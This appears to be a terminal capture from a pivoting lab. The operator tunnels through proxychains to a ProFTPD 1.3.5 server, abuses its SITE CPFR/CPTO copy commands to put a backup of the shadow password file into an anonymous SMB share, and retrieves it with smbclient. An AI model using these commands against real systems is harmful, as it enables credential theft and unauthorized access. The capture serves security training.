 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 09:52 PM
❯ proxychains telnet 10.2.2.7 21
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying 10.2.2.7...
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  10.2.2.7:21  ...  OK
Connected to 10.2.2.7.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.2.2.7]
site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
site cpto /home/aeolus/share/shadow.bak
250 Copy successful
421 Login timeout (300 seconds): closing control connection
❯ proxychains smbclient -N //10.2.2.7/anonymous 2>/dev/null
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Jun 18 21:50:07 2024
  ..                                  D        0  Thu Jul 18 10:29:08 2019
  backups                             D        0  Thu Jul 18 10:25:17 2019
  shadow.bak                          N     1173  Tue Jun 18 21:50:07 2024
                19728000 blocks of size 1024. 16313604 blocks available
smb: \> get shadow.bak
smb: \>
Attack Tunneling And Pivoting Synfonos-1 10.0.2.5 Synfonos-2 10.2.2.7